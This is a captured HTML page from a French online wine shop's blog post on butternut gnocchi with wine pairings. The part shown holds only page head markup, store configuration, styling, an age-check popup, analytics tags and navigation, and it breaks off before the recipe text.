

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinsetcadeaux.fr/blog/gnocchis-au-butternut-n127
body_size: 16127
content:
<!doctype html>
<html lang="fr">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Met et vin, vos gnocchis de butternut. </title>
    <meta name="description" content="Découvrez notre recette couplée à nos suggestions de vins pour bien vous accompagner. ">
    <meta name="keywords" content="">
        
                    <link rel="alternate" href="https://vinsetcadeaux.fr/blog/gnocchis-au-butternut-n127" hreflang="fr-FR">
                
        




  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-1.ico?1633092032">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-1.ico?1633092032">
  <link rel="stylesheet" href="/themes/ZOneTheme/assets/css/font-awesome/css/font-awesome.min.css">
<meta name="facebook-domain-verification" content="s84gvdm6t9ys3l4d81ch11bo2dgpzx" />



  



  	  <script type="text/javascript">
        var LS_Meta = {"v":"6.6.9"};
        var lpsgdprCustomerIsLogged = false;
        var lpsgdprFrontController = "https:\/\/vinsetcadeaux.fr\/LpsgdprFrontAjax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Vins et Cadeaux","description":"","keywords":"","robots":"index"},"page_name":"module-prestablog-blog","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Vins et Cadeaux","logo":"\/img\/vins-et-cadeaux-logo-16243553721.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/vinsetcadeaux.fr\/","current_url":"https:\/\/vinsetcadeaux.fr\/blog\/gnocchis-au-butternut-n127","shop_domain_url":"https:\/\/vinsetcadeaux.fr","img_ps_url":"https:\/\/vinsetcadeaux.fr\/img\/","img_cat_url":"https:\/\/vinsetcadeaux.fr\/img\/c\/","img_lang_url":"https:\/\/vinsetcadeaux.fr\/img\/l\/","img_prod_url":"https:\/\/vinsetcadeaux.fr\/img\/p\/","img_manu_url":"https:\/\/vinsetcadeaux.fr\/img\/m\/","img_sup_url":"https:\/\/vinsetcadeaux.fr\/img\/su\/","img_ship_url":"https:\/\/vinsetcadeaux.fr\/img\/s\/","img_store_url":"https:\/\/vinsetcadeaux.fr\/img\/st\/","img_col_url":"https:\/\/vinsetcadeaux.fr\/img\/co\/","img_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/img\/","css_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/css\/","js_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/js\/","pic_url":"https:\/\/vinsetcadeaux.fr\/upload\/","pages":{"address":"https:\/\/vinsetcadeaux.fr\/adresse","addresses":"https:\/\/vinsetcadeaux.fr\/adresses","authentication":"https:\/\/vinsetcadeaux.fr\/authentification","cart":"https:\/\/vinsetcadeaux.fr\/panier","category":"https:\/\/vinsetcadeaux.fr\/index.php?controller=category","cms":"https:\/\/vinsetcadeaux.fr\/index.php?controller=cms","contact":"https:\/\/vinsetcadeaux.fr\/nous-contacter","discount":"https:\/\/vinsetcadeaux.fr\/bons-de-reduction","guest_tracking":"https:\/\/vinsetcadeaux.fr\/suivi-commande-invite","history":"https:\/\/vinsetcadeaux.fr\/historique-des-commandes","identity":"https:\/\/vinsetcadeaux.fr\/identite","index":"https:\/\/vinsetcadeaux.fr\/","my_account":"https:\/\/vinsetcadeaux.fr\/mon-compte","order_confirmation":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-detail","order_follow":"https:\/\/vinsetcadeaux.fr\/details-de-la-commande","order":"https:\/\/vinsetcadeaux.fr\/commande","order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-return","order_slip":"https:\/\/vinsetcadeaux.fr\/avoirs","pagenotfound":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pagenotfound","password":"https:\/\/vinsetcadeaux.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/vinsetcadeaux.fr\/promotions","product":"https:\/\/vinsetcadeaux.fr\/index.php?controller=product","search":"https:\/\/vinsetcadeaux.fr\/recherche","sitemap":"https:\/\/vinsetcadeaux.fr\/plan-du-site","stores":"https:\/\/vinsetcadeaux.fr\/magasins","supplier":"https:\/\/vinsetcadeaux.fr\/fournisseurs","register":"https:\/\/vinsetcadeaux.fr\/authentification?create_account=1","order_login":"https:\/\/vinsetcadeaux.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/vinsetcadeaux.fr\/module\/prestablog\/blog?id=127"},"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"https:\/\/vinsetcadeaux.fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"medium_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-medium_default.jpg","width":455,"height":455},"large_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"large":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/vinsetcadeaux.fr\/"},{"title":"Blog","url":"https:\/\/vinsetcadeaux.fr\/blog"},{"title":"Le coin cuisine","url":"https:\/\/vinsetcadeaux.fr\/blog\/nos-recettes--c4"},{"title":"Nos id\u00e9es recettes","url":"https:\/\/vinsetcadeaux.fr\/blog\/nos-idees-recettes-c5"},{"title":"Id\u00e9e repas : pr\u00e9parez des gnocchis au butternut","url":"https:\/\/vinsetcadeaux.fr\/blog\/gnocchis-au-butternut-n127"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768644985,"static_token":"b464552388a2276358ed18e1cce8e8e7","token":"01a6e43ced9242d84ce8816c06cfbfbc"};
        var psemailsubscription_subscription = "https:\/\/vinsetcadeaux.fr\/module\/ps_emailsubscription\/subscription";
        var required = " required";
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateMiniatureController = "https:\/\/vinsetcadeaux.fr\/module\/zoneproductadditional\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 0;
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
      </script>


		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/theme-2c09ed86.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.14","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"127130101","title":"Id%C3%A9e%20repas%20%3A%20pr%C3%A9parez%20des%20gnocchis%20au%20butternut","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s" as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- Module Presta Blog -->
<meta property="og:url"          content="https://vinsetcadeaux.fr/blog/gnocchis-au-butternut-n127" />
<meta property="og:image"        content="https://vinsetcadeaux.fr/modules/prestablog/views/img/grid-for-1-7/up-img/127.jpg" />
<meta property="og:title"        content="Idée repas : préparez des gnocchis au butternut" />
<meta property="og:description"  content="Découvrez aujourd&#039;hui la recette des gnocchis au butternut pour vous mettre doucement dans l&#039;ambiance de l&#039;automne. Facile et créatif, régalez-vous avec notre accord met et vins. " />
<!-- Module Presta Blog -->

<!-- emarketing start -->



<!-- emarketing end --><link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 
<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, .left-categories .arrows .arrow-right:hover, .left-categories .arrows .arrow-down:hover, .carousel .carousel-control .icon-next:hover i, .carousel .carousel-control .icon-prev:hover i, #header .top-menu a[data-depth="0"]:hover, .top-menu .sub-menu a:hover, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-left-nav-trigger .left-nav-icon, .banner3:hover {background-color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .main-product-details .combinations-wrapper .combination-item .switch-cbnt.active {border-color: #9e1c20} .pace .pace-progress-inner {box-shadow: 0 0 10px #9e1c20} .pace .pace-activity {border-top-color: #9e1c20} .pace .pace-activity {border-left-color: #9e1c20} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active, #header .mobile-left-nav-trigger .left-nav-icon:hover {background-color: #731417} a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .anav-top .amenu-link > sup, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa {color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #333333} .custom-checkbox input[type="checkbox"] + span.color .check-circle, .custom-checkbox input[type="radio"] + span.color .check-circle, .custom-radio input[type="checkbox"] + span.color .check-circle, .custom-radio input[type="radio"] + span.color .check-circle, .custom-checkbox input[type="checkbox"]:hover + span, .custom-checkbox input[type="radio"]:hover + span, .custom-radio input[type="checkbox"]:hover + span, .custom-radio input[type="radio"]:hover + span, .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .category-tree > ul > li > a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, #product-modal .product-images img.selected, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before {border-color: #333333} .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .modal .modal-header .close:hover, .category-tree > ul > li > a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .anav-top .amenu-link > sup, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #333333} #footer {background-color: #000} #footer {color: #f7f7f7} #footer .footer-main h2, #footer .footer-main h3, #footer .footer-main h4 {color: #f7f7f7} #footer .footer-bottom {background-color: #000} #wrapper {background-color: #fff} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #fd6282} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #fd6282} .modal .modal-header .close:hover, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .slick-prev, .slick-next, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #fd6282} section.checkout-step .step-number, .active-filters .filter-block .material-icons, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover {color: #fd6282} .aone-slideshow .nivoSlider .nivo-controlNav a.active {border-color: #fd6282} .product-price, .price-total {color: #9e1c20} .regular-price {color: #9e1c20} body, .view-all-link, .product-name {font-family: Montserrat} h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .title-block, .column-title, .typo .column-title, .page-heading, .page-subheading, .nav-item .nav-link, .anav-top .amenu-link {font-family: Montserrat} </style>

<style>
    #an_verification_yes:hover{
        background-color: #4F86B5 !important;
    }
    #an_verification_no:hover{
        background-color: #9f1a16 !important;
    }
            #an_verification_modal{
            border-radius: 10px;        }
        .an_verification-overlay{
        opacity: 50%;            }
</style>
<script>
    const monthNames = [
        "Janvier",
        "Février",
        "Mars",
        "Avril",
        "Mai",
        "Juin",
        "Juillet",
        "Août",
        "Septembre",
        "Octobre",
        "Novembre",
        "Décembre"
    ];
</script>
<div class="an_verification_modal-wrap">
    <div id="an_verification_modal" style="background-color: #ffffff;" data-msgno="You are too young to view this website.">
                <div class="an_verification_modal-image">
            <img src="/modules/an_verificationpage/img/65bbc2774992d5e117c25f76c57af298.JPG" id="an_verification_image">
        </div>
                <div class="an_verification-content">
            <p>
                Avez-vous 18 ans ou plus ? 
            </p>
            <div class="an_modal_text"><p>En entrant sur ce site, vous reconnaissez avoir dix-huit (18) ans révolus.</p></div>        </div>
                <div class="an_verification-content">
            <a href="#" id="an_verification_yes" class="an_verification-buttons" style="background-color: #4F86B5;">Oui</a>

            <a href="https://google.com" id="an_verification_no" class="an_verification-buttons" style="background-color: #9f1a16;">Non</a>
        </div>
    </div>
</div>
<div class="an_verification-overlay"></div><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." />

<script>
    (function() {
        var statshopvars_uid = 'vinsetcadeauxfr';
        var statshopvars_usid = '0';
        window.sy = {
            uid: statshopvars_uid,
            usid: statshopvars_usid
        };

        var w2r = document.createElement('script');
        w2r.type = 'text/javascript';
        w2r.async = true;
        w2r.src = 'https://5mcl.fr/v2/clicks.js';
        var sw2r = document.getElementsByTagName('script')[0];
        sw2r.parentNode.insertBefore(w2r, sw2r);
    })();

</script>





    




    
	  	  
	  <meta name="google-site-verification" content="gKNJSNzn58IpwaXjMSwH_eefeE_tmFDR6TqNTnzhZVs"/>
	    
	 
	    
	  <script>
  // Define dataLayer and the gtag function.
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}

  // Default ad_storage to 'denied'.
  gtag('consent', 'default', {
    'ad_storage': 'denied'
  });
</script>


<!-- Update this section based on your business requirements -->
<script>
  function consentGranted() {
    gtag('consent', 'update', {
      'ad_storage': 'granted'
    });
  }
</script>
  
    
	<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613865491504', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613865491504&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
  
<script>
pintrk('track', 'pagevisit');
</script>
  </head>

  <body id="module-prestablog-blog" class="lang-fr country-fr currency-eur layout-full-width page- tax-display-enabled ce-kit-61 elementor-page elementor-page-127130101 st-wrapper  ">
	<!-- Google Tag Manager (noscript) -->

<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

      <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title">
      <h4>Menu</h4>
    </div>
    <div id="js-menu-sidebar" class="sidebar-menu">
          
      <div class="js-sidebar-category-tree" data-categorytree-controller="https://vinsetcadeaux.fr/module/zonethememanager/categorytree"></div>

      <br>
      <ul>
      <li> <a href="https://vinsetcadeaux.fr/content/155-les-fiches-telechargeables-vins-et-cadeaux">Fiches téléchargeables Vins & Cadeaux</a></li>
     
 <br>
    <li> <a href="https://vinsetcadeaux.fr/content/164-accords-mets-vins"> Accords mets et vins</a></li></ul>
    </div>
  <br>
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          	
<meta name="robots" content="index" />
  <div class="header-banner clearfix">
    <div class="header-event-banner" style="background-color: #9e1c20;">
  <div class="container">
    <div class="header-event-banner-wrapper">
      <p style="font-size: 16px; text-align: center;"><span style="color: #ffffff;"><span></span>Livraison offerte dès 150€ d'achats   </span><text style="text-align: right;"><span style="color: #ffffff; font-size: 14px;"><a href="/content/129-espace-professionnel"><span style="color: #ffffff;">Espace professionnel</span></a></span></text></p>
    </div>
  </div>
</div>


  </div>



  <div class="header-nav clearfix">
    <div class="container">
      <div class="header-nav-wrapper d-flex align-items-center justify-content-md-between">
        <div class="left-nav d-flex">
          <div class="header-phone js-header-phone-source d-none d-md-block">
	<div style="text-align: right;"></div>
</div>


        </div>
        <div class="right-nav d-flex">
          
        </div>
      </div>
    </div>
  </div>



  <div class="main-header clearfix">
    <div class="container">
      <div class="header-wrapper d-md-flex align-items-md-center">

        
          <div class="header-logo">
            <a class="logo" href="https://vinsetcadeaux.fr/">
                              <img src="https://vinsetcadeaux.fr/img/vins-et-cadeaux-logo-16243553721.jpg" alt="Vins et Cadeaux" title="Vins et Cadeaux" width="1697" height="286">
                          </a>
          </div>
        

        
          <div class="header-right" data-mobile-sticky>
            <div class="mobile-trigger-wrapper d-flex d-md-none">
              <div class="mobile-left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>
              </div>
              <div class="mobile-menu d-none">
                <div id="mobile-menu-icon" class="mobile-menu-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE871;</i>
                </div>
              </div>
            </div>
            <div class="display-top align-items-center d-flex flex-lg-nowrap flex-md-wrap justify-content-end">
              <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//vinsetcadeaux.fr/recherche">
    <div class="search-widget">
      <form method="get" action="//vinsetcadeaux.fr/recherche">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">&#xE8B6;</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
<div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://vinsetcadeaux.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
              >
                <i class="material-icons">&#xE7FD;</i> Connexion
              </a>
            </div>
          </li>
        </ul>
      </div>
        </ul>
  </div>
</div><div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//vinsetcadeaux.fr/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header"><li data-sticky-cart-source>
      <a rel="nofollow" href="//vinsetcadeaux.fr/panier?action=show" class="cart-link btn-primary">
        <i class="material-icons">&#xE8CC;</i>
        <span class="cart-total-value">0,00 €</span>
        <span class="cart-products-count">0</span>
      </a>
    </li></ul>
    <div class="cart-dropdown" data-shopping-cart-source>
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p>Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
      <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div>
  </div>
</div>
 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->

            </div>
            <div id="dropdown-mobile-menu" class="mobile-menu-content">
              
            </div>
            <div class="sticky-background"></div>
          </div>
        

      </div>
    </div>
  </div>



    <a href="javascript:void(0)" class="dropbtn" onclick="myFunction()" style="display:none;">Filter</a>

  <div class="header-bottom clearfix">
    <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
      <div class="container">
        <div class="header-main-menu-wrapper">
                      <div class="left-nav-trigger-wrapper d-none d-md-block">
              <div class="left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>               
              </div>
            </div>
                    <div class="amega-menu d-none d-md-block">
  <div id="amegamenu" class="">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://vinsetcadeaux.fr/module/zonemegamenu/dropdowncontent">
              <li class="amenu-item mm-16 ">
          <a href="https://vinsetcadeaux.fr/258-la-selection-de-nos-experts" class="amenu-link" >            SÉLECTION DE L'EXPERT
                      </a>
                  </li>
              <li class="amenu-item mm-7 plex">
          <a href="/74-vins" class="amenu-link" >            Vins
                      </a>
                      <div class="adropdown adropdown-3" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="7"></div>
            </div>
                  </li>
              <li class="amenu-item mm-1 ">
          <a href="/40-vins-exception" class="amenu-link" >            Vins d'exception
                      </a>
                  </li>
              <li class="amenu-item mm-2 plex">
          <a href="/47-spiritueux" class="amenu-link" >            Spiritueux
                      </a>
                      <div class="adropdown adropdown-2" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="2"></div>
            </div>
                  </li>
              <li class="amenu-item mm-8 ">
          <a href="/blog" class="amenu-link" >            Le blog du Vin
                      </a>
                  </li>
              <li class="amenu-item mm-30 ">
          <a href="/284-black-friday" class="amenu-link" >            Destockage
            <sup style="background-color: #9f1a16; color: #9f1a16;"><span>En ce moment</span></sup>          </a>
                  </li>
          </ul>
  </div>
</div>

          <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
        </div>
      </div>
    </div>
  </div>

        
      </header>

      <section id="wrapper">

        

<nav class="breadcrumb-wrapper">
  <div class="container">
    <h3 class="breadcrumb" data-depth="5" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://vinsetcadeaux.fr/">
                                  <i class="fa fa-home home" aria-hidden="true"></i>
                                  <span itemprop="name">Accueil</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/blog">
                                  <span itemprop="name">Blog</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/blog/nos-recettes--c4">
                                  <span itemprop="name">Le coin cuisine</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                  
